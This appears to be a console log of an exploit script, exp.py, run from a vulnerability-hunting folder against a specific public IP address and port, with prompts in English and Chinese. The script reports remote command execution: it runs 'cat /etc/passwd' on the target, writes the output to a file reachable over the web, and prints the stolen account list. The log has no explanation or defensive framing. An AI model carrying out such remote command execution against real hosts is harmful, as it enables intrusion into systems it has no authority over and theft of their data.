 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL: https://60.247.105.2:8088/
正在执行 cat /etc/passwd>../../pq.txt
成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin